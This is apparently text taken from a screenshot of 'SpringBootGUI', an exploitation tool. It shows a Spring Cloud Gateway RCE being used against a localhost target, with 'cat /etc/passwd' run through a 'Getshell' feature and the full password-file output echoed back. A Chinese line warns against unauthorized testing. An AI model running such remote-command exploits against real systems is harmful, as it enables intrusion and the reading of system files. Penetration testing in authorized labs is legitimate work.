 SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:8081/ 漏洞列表: Spring Cloud Gateway RC... 开干 Getshell
脱敏参数: 请输入参数 命令参数: cat /etc/passwd
调用类名: SpringApplicationAdmin...
当前命令回显:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
禁止用于未授权测试！ 当前状态：